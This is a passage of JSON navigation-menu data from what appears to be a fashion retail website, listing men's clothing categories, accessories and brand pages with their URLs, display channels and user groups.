Wear","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/s/ethnicwear-167752","tag":"","childDetails":[{"name":"Ethnic Jackets","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/ethnicjackets-167753","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Ethnic Suit Sets","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/ethnicsuitsets-167754","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Kurtas","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/kurtas-167755","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Pyjamas & Churidars","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/pyjamasandchuridars-167756","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sherwani Sets","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/sherwanisets-167757","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Stoles","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/stoles-167758","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Accessories","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/s/men-accessories-brands","tag":"","childDetails":[{"name":"Backpacks","newFlag":false,"sequence":0,"pageType":"productListPage","url":"/men-backpacks/c/830201001","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Belts","newFlag":false,"sequence":1,"pageType":"productListPage","url":"/men-belts/c/830201007","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Caps & Hats","newFlag":false,"sequence":2,"pageType":"productListPage","url":"/men-caps-hats/c/830202001","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Luggage & Trolley Bags","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/luggage-and-trolleys-4875-38751","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Perfumes & Colognes","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/perfumesandcolognes-168013","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Socks","newFlag":false,"sequence":5,"pageType":"productListPage","url":"/men-socks/c/830202002","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Sunglasses","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/mhp-sunglasses-and-frames-4119-33682","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Wallets","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/wallets-167874","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Watches","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/men-watches-3991-40341","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Innerwear","newFlag":false,"sequence":13,"pageType":"productListPage","url":"/men-inner-wear/c/830211","tag":"","childDetails":[{"name":"Boxers","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/boxers-167760","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Briefs","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/briefs-167761","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Pyjamas","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/pyjamas-167762","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Thermal Wear","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/thermalwear-167763","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Trunks","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/trunks-167764","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Jewellery","newFlag":false,"sequence":14,"pageType":"staticpage","url":"/s/jewellery-176606","tag":"","childDetails":[{"name":"Bracelets & Kadas","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/braceletsandkadas-167766","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Chains","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/chains-167767","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Cufflinks & Tiepins","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/cufflinksandtiepins-167768","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Earrings","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/earrings-167769","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Rings","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/rings-167770","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Gadgets","newFlag":false,"sequence":15,"pageType":"staticpage","url":"/s/gadgets-167771","tag":"","childDetails":[{"name":"Smart Wearables","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/smartwearables-167772","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Fitness Gadgets","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/fitnessgadgets-167773","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Headphones","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/headphones-167774","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Speakers","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/speakers-167775","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BRANDS","newFlag":false,"sequence":1,"url":"","childDetails":[{"name":"Premium Brands","newFlag":false,"activeImageUrl":"","sequence":0,"pageType":"landingpage","url":"/shop/ajio-gold","tag":"","childDetails":[{"name":"ANDAMEN","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/b/andamen","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/superdry-3483-6296","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ARMANI EXCHANGE","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/armaniexchange-167737","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/armani-exchange-4036-32911","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BROOKS BROTHERS","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/brooksbrothers-167738","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"CONVERSE","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/converse-167739","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/gas-3483-6296","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GANT","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/gant-167740","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GAP","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/gap-167741","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/g-star-raw-4036-32911","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GAS","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/gas-167742","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LA MARTINA","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/lamartina-167743","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"STEVE MADDEN","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/stevemadden-167744","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SUPERDRY","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/superdry-167745","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"TOMMY HILFIGER","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/tommyhilfiger-167746","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/shop/ajio-gold","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Innerwear & Loungewear","newFlag":false,"sequence":1,"pageType":"productListPage","url":"/s/innerwearandloungewear-167802","tag":"","childDetails":[{"name":"JOCKEY","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/jockey-167803","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/calvin-klein-underwear-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEVIS","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/levis-167804","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/jockey-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"GAP","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/gap-167806","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"U.S. POLO ASSN.","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/uspoloassn-167807","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/men-inner-wear/c/830211","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Western Wear","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/men-western-wear/c/830216","tag":"","childDetails":[{"name":"ALLEN SOLLY","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/allen-solly-5061-69371","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/adidas-4042-45202","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ARROW","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/arrow-167882","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-allen-solly-4390-76941","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"EYEBOGLER","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/eyebogler-167883","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/f-gear-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"FORT COLLINS","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/fortcollins-167884","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/levis-2019","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"H&M","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/handm-167808","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/puma-men-accessories","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEE COOPER","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/s/leecooper-167809","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/ray-ban-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEVIS","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/levis-167941","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/united-colors-of-benetton-2022","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LOUIS PHILIPPE","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/louisphilippe-167811","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/woodland-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PERFORMAX","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/performax-167812","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"PUMA","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/puma-167813","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"RARE RABBIT","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/rarerabbit-167814","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SNITCH","newFlag":false,"sequence":11,"pageType":"staticpage","url":"/s/snitch-167815","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SPYKAR","newFlag":false,"sequence":12,"pageType":"staticpage","url":"/s/spykar-167816","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"THE BEAR HOUSE","newFlag":false,"sequence":13,"pageType":"staticpage","url":"/s/thebearhouse-167817","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"THE INDIAN GARAGE CO","newFlag":false,"sequence":14,"pageType":"staticpage","url":"/s/theindiangarageco-167818","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"U.S. POLO ASSN.","newFlag":false,"sequence":15,"pageType":"staticpage","url":"/s/uspoloassn-167819","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"VAN HEUSEN","newFlag":false,"sequence":16,"pageType":"staticpage","url":"/s/vanheusen-167820","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-accessories-brands","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Exclusive Brands","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/exclusive-brands-5155-65971","tag":"","childDetails":[{"name":"ALPHA TRIBE","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/b/alpha-tribe","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"ASOS","newFlag":false,"sequence":1,"pageType":"staticpage","url":"https://asos.ajio.com/s/asos-5561-61451","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"BUDA JEANS CO","newFlag":false,"sequence":2,"pageType":"staticpage","url":"/s/buda-jeans-co-5062-62431","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/netplay-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"DNMX","newFlag":false,"sequence":3,"pageType":"staticpage","url":"/s/men-dnmx-brand","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-dnmx-brand","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"JOHN PLAYERS","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/john-players-4042-45201","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"JOHN PLAYERS JEANS","newFlag":false,"sequence":5,"pageType":"staticpage","url":"/b/john-players-jeans","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/john-players-4042-45201","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"LEE COOPER","newFlag":false,"sequence":6,"pageType":"staticpage","url":"/s/lee-cooper-4697-78681","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/lee-cooper-4697-78681","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NEONOMAD","newFlag":false,"sequence":7,"pageType":"staticpage","url":"/s/neonomad-167747","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-teamspirit-brand","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"NETPLAY","newFlag":false,"sequence":8,"pageType":"staticpage","url":"/s/netplay-4042-45201","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/performax-4264-66871","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"SHEIN","newFlag":false,"sequence":9,"pageType":"staticpage","url":"/s/shein-167748","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"TEAMSPIRIT","newFlag":false,"sequence":10,"pageType":"staticpage","url":"/s/men-teamspirit-brand","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"/s/men-exclusive-brands","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Ethnicwear","newFlag":false,"sequence":4,"pageType":"staticpage","url":"/s/ethnicwear-167821","tag":"","childDetails":[{"name":"FABINDIA","newFlag":false,"sequence":0,"pageType":"staticpage","url":"/s/fabindia-167822","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGroup":["NONPREMIUM","PREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"JOMPERS","newFlag":false,"sequence":1,"pageType":"staticpage","url":"/s/jompers-167823","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"userGr